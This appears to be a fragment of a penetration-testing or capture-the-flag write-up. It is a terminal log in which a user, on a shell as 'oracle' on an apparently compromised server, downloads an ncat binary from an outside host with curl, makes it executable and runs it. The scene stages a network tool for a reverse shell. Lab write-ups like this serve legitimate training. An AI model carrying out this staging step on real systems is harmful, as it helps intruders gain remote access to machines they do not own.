 [oracle@f069a3062b77 tmp]$ curl 10.10.14.8/ncat -o ncat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2846k  100 2846k    0     0   358k      0  0:00:07  0:00:07 --:--:--  409k
[oracle@f069a3062b77 tmp]$ ls
hsperfdata_oracle  javamelody  ncat  publish  publish.tar.gz  upload_57aff2db_9a89_4b43_9466_05ff7f171cbb_00000005.tmp  wlstOfflineLogs_oracle  wlstTemporacle
[oracle@f069a3062b77 tmp]$ chmod +x ncat
[oracle@f069a3062b77 tmp]$ ./ncat
Ncat: You must specify a host to connect to. QUITTING.
[oracle@f069a3062b77 tmp]$